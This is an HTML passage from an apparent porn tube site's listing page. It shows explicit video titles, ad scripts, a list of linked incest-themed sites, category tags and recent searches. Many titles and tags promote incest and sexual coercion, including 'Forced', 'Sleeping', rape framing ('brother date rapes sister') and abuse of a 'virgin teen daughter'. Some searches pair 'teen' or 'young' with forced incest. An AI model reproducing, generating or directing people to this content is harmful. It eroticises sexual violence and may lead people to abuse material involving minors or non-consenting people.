                                <div class="name"><i class="fa fa-play-circle"></i> incezt - real bro-sis webcam  7 - family guy porn comic - family guy road to rhode island porn</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1262</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:49</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852733818118703/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9a5bfa22f" src="/thumbs/703/2705852733818118703_0.jpg" alt="Family Affair 2">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Family Affair 2</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 171712</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 15:15</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942637729386863/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10481b116f" src="/thumbs/863/3824942637729386863_0.jpg" alt="Father Fucking Daughter">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Father Fucking Daughter</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 153319</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:35</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942640429791595/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10e90ff96b" src="/thumbs/595/3824942640429791595_0.jpg" alt="Please Stop Daddy!! Daddy Abuse &amp; Force Himself On Virgin Teen Daughter">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Please Stop Daddy!! Daddy Abuse &amp; Force Himself On Virgin Teen Daughter</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 12543</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 11:36</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/11098098359907573378/">
                                <div class="preview-img">
                                    <img data-sg="9a045da878a2de82" src="/thumbs/378/11098098359907573378_0.jpg" alt="insext doing a blowjob to her uncle 00039 - free xxx teen daughter family sex - brother date rapes sister incest porn">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> insext doing a blowjob to her uncle 00039 - free xxx teen daughter family sex - brother date rapes sister incest porn</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 33707</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:54</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/795853434676673186/">
                                <div class="preview-img">
                                    <img data-sg="b0b707b732d7aa2" src="/thumbs/186/795853434676673186_0.jpg" alt="s. Impregnates Mom, Pregnant m. Fucks s., POV - Family Sex, Fauxcest, MILF, Pregnancy, Breeding - Carmen Valentina">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> s. Impregnates Mom, Pregnant m. Fucks s., POV - Family Sex, Fauxcest, MILF, Pregnancy, Breeding - Carmen Valentina</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 3172</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:03</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/7056101790071422360/">
                                <div class="preview-img">
                                    <img data-sg="61ec4f3178347d98" src="/thumbs/360/7056101790071422360_0.jpg" alt="Daddy fucks his Hot d. Vanessa Cage in her Bed">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Daddy fucks his Hot d. Vanessa Cage in her Bed</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 4901</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:20</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13848940150093910631/">
                                <div class="preview-img">
                                    <img data-sg="c03151b111fe1267" src="/thumbs/631/13848940150093910631_0.jpg" alt="insext brother and sister on webcam 01865 - family sex films - all in the family sex stories">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> insext brother and sister on webcam 01865 - family sex films - all in the family sex stories</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 11699</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 33:12</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732363545973/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb94f0c9d75" src="/thumbs/973/2705852732363545973_0.jpg" alt="Son consoles mother">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Son consoles mother</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 171919</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 19:43</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/15800469723379449132/">
                                <div class="preview-img">
                                    <img data-sg="db468b7fba58bd2c" src="/thumbs/132/15800469723379449132_0.jpg" alt="PARENTS ASKED TO CHECK IF THE SISTER WENT TO BED">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> PARENTS ASKED TO CHECK IF THE SISTER WENT TO BED</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 79311</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 13:08</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/401059531317648504/">
                                <div class="preview-img">
                                    <img data-sg="590d984d1f91c78" src="/thumbs/504/401059531317648504_0.jpg" alt="Mom catches daughter sucking cock on webcam  - WWW.CROMWELTUBE.COM">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Mom catches daughter sucking cock on webcam  - WWW.CROMWELTUBE.COM</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 30876</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:55</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942640743516264/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10fbc30868" src="/thumbs/264/3824942640743516264_0.jpg" alt="Fucking my sleeping stepmom(real)">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Fucking my sleeping stepmom(real)</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 9962</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:17</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638876597924/">
                                <div class="preview-img">
                                    <img data-sg="3514ed108c7c1ea4" src="/thumbs/924/3824942638876597924_0.jpg" alt="Rdv chez le psy">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Rdv chez le psy</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 69389</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 19:44</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639226681233/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10a159f791" src="/thumbs/233/3824942639226681233_0.jpg" alt="Mon and Son (Real) Full amorefiliale.weebly.com">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Mon and Son (Real) Full amorefiliale.weebly.com</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 23602</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 0:57</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13325597018161398192/">
                                <div class="preview-img">
                                    <img data-sg="b8ee07e2cf83c1b0" src="/thumbs/192/13325597018161398192_0.jpg" alt="HORRORPORN - Twisted family">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> HORRORPORN - Twisted family</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 166</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:58</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/9677035524615994899/">
                                <div class="preview-img">
                                    <img data-sg="864bbc89db927e13" src="/thumbs/899/9677035524615994899_0.jpg" alt="Father cums in daughter : goo.gl/pZdK41">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Father cums in daughter : goo.gl/pZdK41</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 17849</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:07</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942640122052454/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10d6b83f66" src="/thumbs/454/3824942640122052454_0.jpg" alt="How sex starts in Home ( mon &amp; son)">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> How sex starts in Home ( mon &amp; son)</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1369</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:46</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/16050053740690958563/">
                                <div class="preview-img">
                                    <img data-sg="debd3ed71fd068e3" src="/thumbs/563/16050053740690958563_0.jpg" alt="incezt - real mom-son webcam 1  12 - mormon incest porn - henai porn incest creampie">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incezt - real mom-son webcam 1  12 - mormon incest porn - henai porn incest creampie</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 33231</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 22:38</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732159290016/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb942dfeaa0" src="/thumbs/16/2705852732159290016_0.jpg" alt="REAL moment between mother and not her son">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> REAL moment between mother and not her son</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 53802</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:11</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
                         
                </div>
                    
                <div class="pages">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/en/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/index/popular/4/" target="_self">4</a></li><li class="next"><a href="/en/index/popular/2/" target="_self">Next<i class="fa fa-caret-right"></i></a></li>
                    </ul>
                    
                </div>
                
                <h2>Advertisment</h2>
                
                <div class="brs-block">
                        
                    <div class="br">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                     <div class="br br-2">
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div> 
                    
                     <div class="br br-3">
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div> 
                    
                     <div class="br br-4">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div> 
                    
                     <div class="br br-5">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div> 
                    
                </div>
                
                <h2>Similar Sites</h2>
                    
                <div class="list">
                    
                    <ul>
<li><a href="https://incesttaboo.org/" data-ct="3173891814"><span><i class="fa fa-check-circle"></i> incesttaboo.org</span></a></li><li><a href="https://incesttube.pro/" data-ct="2682722026"><span><i class="fa fa-check-circle"></i> incesttube</span></a></li><li><a href="https://inceste.me/" data-ct="2406943846"><span><i class="fa fa-check-circle"></i> Inceste</span></a></li><li><a href="https://youngincest.org/" data-ct="268907944"><span><i class="fa fa-check-circle"></i> YoungIncest.org</span></a></li><li><a href="https://realincest.net/" data-ct="3527729132"><span><i class="fa fa-check-circle"></i> realincest.net</span></a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><span><i class="fa fa-check-circle"></i> xxxsisterandbrother</span></a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><span><i class="fa fa-check-circle"></i> deutscheinzestfilme</span></a></li><li><a href="https://realsonfucksmom.com/" data-ct="2705767798"><span><i class="fa fa-check-circle"></i> realsonfucksmom.com</span></a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><span><i class="fa fa-check-circle"></i> ActualIncestTube</span></a></li><li><a href="https://realmomfucksson.com/" data-ct="3319581633"><span><i class="fa fa-check-circle"></i> realmomfucksson</span></a></li><li><a href="https://bestincestvideos.com/" data-ct="604056131"><span><i class="fa fa-check-circle"></i> bestincestvideos</span></a></li><li><a href="https://incestvids.org" data-ct="1575225965"><span><i class="fa fa-check-circle"></i> IncestVids</span></a></li><li><a href="https://realmomfuckson.com/" data-ct="2164493357"><span><i class="fa fa-check-circle"></i> realmomfuckson</span></a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><span><i class="fa fa-check-circle"></i> RealIncestVideos.org</span></a></li><li><a href="https://incestvideo.pro/" data-ct="2614425590"><span><i class="fa fa-check-circle"></i> incestvideo.pro</span></a></li><li><a href="https://familyporntaboo.org/" data-ct="3915261958"><span><i class="fa fa-check-circle"></i> family porn taboo</span></a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500"><span><i class="fa fa-check-circle"></i> xnxxfamily</span></a></li><li><a href="https://bestincestsex.com/" data-ct="151314961"><span><i class="fa fa-check-circle"></i> bestincestsex.com</span></a></li><li><a href="https://bestrealincestvideos.com/" data-ct="3351154663"><span><i class="fa fa-check-circle"></i> bestrealincestvideos</span></a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><span><i class="fa fa-check-circle"></i> inzestgeschichtenxxx</span></a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><span><i class="fa fa-check-circle"></i> HentaiIncest</span></a></li><li><a href="https://incestvideo.net/" data-ct="42611958"><span><i class="fa fa-check-circle"></i> incest porn videos</span></a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"><span><i class="fa fa-check-circle"></i> taboo the porn movie</span></a></li><li><a href="https://porntaboo.org/" data-ct="75013938"><span><i class="fa fa-check-circle"></i> porntaboo</span></a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388"><span><i class="fa fa-check-circle"></i> Dad Sex</span></a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><span><i class="fa fa-check-circle"></i> Family Taboo</span></a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><span><i class="fa fa-check-circle"></i> Incest XXX Tube</span></a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><span><i class="fa fa-check-circle"></i> swingers party tube</span></a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><span><i class="fa fa-check-circle"></i> familyincest</span></a></li><li><a href="https://besttabooxxx.com/" data-ct="217792030"><span><i class="fa fa-check-circle"></i> best taboo xxx</span></a></li>
                    </ul>
                    
                </div>
            
            </div>
            
            <div class="sidebar">
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                         <input type="text" name="search">
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
                
                <div class="sidebar-val">
                    <i class="fa fa-bars"></i> Menu:
                </div>
                
                <div class="menu">
                    <ul>
                        <li><a href="https://livesexhookers.com/" target="_self"><i class="fa fa-play-circle"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/" target="_self"><i class="fa fa-eye"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="sidebar-val">
                    <i class="fa fa-tags"></i> Categories:
                </div>
                
                <div class="cats-list">
                    <ul>
                            <li><a href="/en/category/6815845/Amateur/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Amateur</span> <span>3411</span></a></li>    
        <li><a href="/en/category/6881381/Anal/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Anal</span> <span>2312</span></a></li>    
        <li><a href="/en/category/6946917/Asian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Asian</span> <span>1004</span></a></li>    
        <li><a href="/en/category/7012453/Aunt/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Aunt</span> <span>271</span></a></li>    
        <li><a href="/en/category/7077989/Blowjob/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Blowjob</span> <span>5083</span></a></li>    
        <li><a href="/en/category/7143525/Brother/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Brother</span> <span>1171</span></a></li>    
        <li><a href="/en/category/7209061/Brother Sister/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Brother Sister</span> <span>769</span></a></li>    
        <li><a href="/en/category/7340133/Couple/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Couple</span> <span>696</span></a></li>    
        <li><a href="/en/category/7405669/Cuckold/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cuckold</span> <span>440</span></a></li>    
        <li><a href="/en/category/7471205/Dad/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Dad</span> <span>1278</span></a></li>    
        <li><a href="/en/category/7536741/Daddy/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Daddy</span> <span>4146</span></a></li>    
        <li><a href="/en/category/7667813/Daughter/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Daughter</span> <span>2322</span></a></li>    
        <li><a href="/en/category/7733349/Drunk/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Drunk</span> <span>110</span></a></li>    
        <li><a href="/en/category/101/Family/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Family</span> <span>13946</span></a></li>    
        <li><a href="/en/category/7798885/Father/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Father</span> <span>823</span></a></li>    
        <li><a href="/en/category/7864421/Father Daughter/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Father Daughter</span> <span>267</span></a></li>    
        <li><a href="/en/category/7929957/Father Son/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Father Son</span> <span>100</span></a></li>    
        <li><a href="/en/category/7995493/First Time/popular/1/" target="_self"><span><i class="fa fa-tag"></i> First Time</span> <span>855</span></a></li>    
        <li><a href="/en/category/8061029/Forced/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Forced</span> <span>1250</span></a></li>    
        <li><a href="/en/category/8257637/Grandpa/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Grandpa</span> <span>810</span></a></li>    
        <li><a href="/en/category/8323173/Granny/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Granny</span> <span>1033</span></a></li>    
        <li><a href="/en/category/8388709/Group Sex/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Group Sex</span> <span>659</span></a></li>    
        <li><a href="/en/category/8454245/Hairy/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Hairy</span> <span>662</span></a></li>    
        <li><a href="/en/category/8519781/Handjob/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Handjob</span> <span>1042</span></a></li>    
        <li><a href="/en/category/8585317/Hentai/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Hentai</span> <span>142</span></a></li>    
        <li><a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Hidden Cams</span> <span>21</span></a></li>    
        <li><a href="/en/category/8716389/Homemade/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Homemade</span> <span>1599</span></a></li>    
        <li><a href="/en/category/8781925/Incest/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Incest</span> <span>6119</span></a></li>    
        <li><a href="/en/category/8847461/Mature/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mature</span> <span>3828</span></a></li>    
        <li><a href="/en/category/8912997/Mom/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mom</span> <span>1872</span></a></li>    
        <li><a href="/en/category/8978533/Mom Boy/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mom Boy</span> <span>44</span></a></li>    
        <li><a href="/en/category/9044069/Mom Son/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mom Son</span> <span>327</span></a></li>    
        <li><a href="/en/category/9109605/Mother/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mother</span> <span>2446</span></a></li>    
        <li><a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mother Daughter</span> <span>607</span></a></li>    
        <li><a href="/en/category/9371749/Old Man/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Old Man</span> <span>1049</span></a></li>    
        <li><a href="/en/category/9437285/Old Young/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Old Young</span> <span>1159</span></a></li>    
        <li><a href="/en/category/9502821/Pregnant/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pregnant</span> <span>177</span></a></li>    
        <li><a href="/en/category/9568357/Russian Family/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Russian Family</span> <span>1179</span></a></li>    
        <li><a href="/en/category/9633893/Sister/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Sister</span> <span>1548</span></a></li>    
        <li><a href="/en/category/9699429/Sleeping/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Sleeping</span> <span>236</span></a></li>    
        <li><a href="/en/category/9764965/Spanking/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Spanking</span> <span>268</span></a></li>    
        <li><a href="/en/category/9896037/Swingers/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Swingers</span> <span>196</span></a></li>    
        <li><a href="/en/category/9961573/Teen Anal/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Teen Anal</span> <span>1131</span></a></li>    
        <li><a href="/en/category/10027109/Teens/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Teens</span> <span>696</span></a></li>    
        <li><a href="/en/category/10092645/Threesome/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Threesome</span> <span>1523</span></a></li>    
        <li><a href="/en/category/10158181/Uncle/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Uncle</span> <span>668</span></a></li>    
        <li><a href="/en/category/10289253/Voyeur/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Voyeur</span> <span>244</span></a></li>    
        <li><a href="/en/category/10354789/Webcam/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Webcam</span> <span>386</span></a></li>    

                    </ul>
                </div>
                <div class="sidebar-val">
                    <i class="fa fa-tags"></i> Porn Sites:
                </div>
                
                <div class="cats-list">
                    <ul>
 
	        <li><a href="https://livesexcams9.com/" target="_blank"><span><i class="fa fa-tag"></i> livesexcams9.com</span> <span> </span></a></li>    
	        <li><a href="https://pornmovies.site/" target="_blank"><span><i class="fa fa-tag"></i> pornmovies.site</span> <span> </span></a></li>  
	        <li><a href="https://sexvideos.ink/" target="_blank"><span><i class="fa fa-tag"></i> sexvideos.ink</span> <span> </span></a></li>  
			<li><a href="https://sexxxx.love/" target="_blank"><span><i class="fa fa-tag"></i> sexxxx.love</span> <span> </span></a></li>  
		    <li><a href="https://qep.me/"><span><i class="fa fa-tag"></i> qep.me</span> <span> </span></a></li>  
			<li><a href="https://bestpornsites.cc/" target="_blank"><span><i class="fa fa-tag"></i> bestpornsites.cc</span> <span> </span></a></li>  				 
					 
                    </ul>
                </div>                 
                <div class="sidebar-val">
                    <i class="fa fa-search"></i> Last searches:
                </div>
                
                <div class="searches-list">
                    <ul>
<li><a href="/en/search/Zm9yY2VkIGJyb3RoZXIgc2lzdGVyIHRlZW4/" target="_self" title="forced brother sister teen"><i class="fa fa-caret-right"></i> forced brother sister teen</a></li><li><a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="fa fa-caret-right"></i> Hindi</a></li><li><a href="/en/search/VmludGFnZSBtb3RoZXIgZGF1Z2h0ZXIgZm9yY2VkIGxlc2JpYW4gaW5jZXN0/" target="_self" title="Vintage mother daughter forced lesbian incest"><i class="fa fa-caret-right"></i> Vintage mother daughter forced lesbian incest</a></li><li><a href="/en/search/TW92aWUgaGluZGkgZHViYmVk/" target="_self" title="Movie hindi dubbed"><i class="fa fa-caret-right"></i> Movie hindi dubbed</a></li><li><a href="/en/search/eW91bmc/" target="_self" title="young"><i class="fa fa-caret-right"></i> young</a></li><li><a href="/en/search/SW5kaWFuIG1vbSBhbmQgc29uIGZ1Y2tpbmcgdmlkZW8/" target="_self" title="Indian mom and son fucking video"><i class="fa fa-caret-right"></i> Indian mom and son fucking video</a></li><li><a href="/en/search/ZnVja2luZyBteSBoYWlyeSBtb20/" target="_self" title="fucking my hairy mom"><i class="fa fa-caret-right"></i> fucking my hairy mom</a></li><li><a href="/en/search/Vm95ZXVyIGZhbWlseSBudWRpc3Q/" target="_self" title="Voyeur family nudist"><i class="fa fa-caret-right"></i> Voyeur family nudist</a></li><li><a href="/en/search/TW9tIHNvbiBhbmFs/" target="_self" title="Mom son anal"><i class="fa fa-caret-right"></i> Mom son anal</a></li><li><a href="/en/search/VU5DTEUgTklFQ0UgcmVhbA/" target="_self" title="UNCLE NIECE real"><i class="fa fa-caret-right"></i> UNCLE NIECE real</a></li><li><a href="/en/search/SGFpcnkgTW9tICYgU29u/" target="_self" title="Hairy Mom & Son"><i class="fa fa-caret-right"></i> Hairy Mom & Son</a></li><li><a href="/en/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/" target="_self" title="uncensored japanese teen"><i class="fa fa-caret-right"></i> uncensored japanese teen</a></li><li><a href="/en/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex"><i class="fa fa-caret-right"></i> Xxxx sex</a></li><li><a href="/en/search/dGFtaWwgb2xkIG1hbiBzZXg/" target="_self" title="tamil old man sex"><i class="fa fa-caret-right"></i> tamil old man sex</a></li><li><a href="/en/search/c2xlZXBpbmcgbW9tbXkgYW5kIHNvbiBwb3JuYnVyc3QueHh4/" target="_self" title="sleeping mommy and son pornburst.xxx"><i class="fa fa-caret-right"></i> sleeping mommy and son pornburst.xxx</a></li><li><a href="/en/search/REVBVEggRkFUSEVSIFNPTiBTRVggTU9NIEJZIEZPUkNF/" target="_self" title="DEATH FATHER SON SEX MOM BY FORCE"><i class="fa fa-caret-right"></i> DEATH FATHER SON SEX MOM BY FORCE</a></li><li><a href="/en/search/dmlyZ2luIFNvbiBGaXJzdCBUaW1lIHNleCAgcmVhbCBtb20gc29uIGNyZWFtcGll/" target="_self" title="virgin Son First Time sex  real mom son creampie"><i class="fa fa-caret-right"></i> virgin Son 